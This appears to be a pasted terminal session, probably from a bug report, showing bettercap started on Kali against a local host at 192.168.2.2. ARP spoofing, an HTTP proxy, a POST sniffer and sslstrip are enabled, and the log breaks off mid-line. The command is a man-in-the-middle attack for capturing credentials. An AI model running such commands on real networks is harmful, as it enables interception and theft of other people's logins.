 new@kali:~/code/dec$ sudo bettercap -T 192.168.2.2 --proxy -P POST
bettercap
v1.5.8
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ http-proxy:✔ https-p
roxy:✘ sslstrip:✔ http-server:✘ dns-server:true ] ...
[I] [wlan0] 192.168.2.7 : D0:53:49:E5:EB:29 / wlan0 ( Liteon Technology )
[I] [GATEWAY] 192.168.2.1 : 00:17:7C:43:8B:61 ( Smartlink Network Systems Limite
d )
[I] [DNS] Starting on 192.168.2.7:5300 ...
[I] [HTTP] Proxy starting on 192.168.2.7:8080 ...
[I] [TARGET] 192.168.2.2 : A0:32:99:41:38:ED ( Lenovo (Beijing)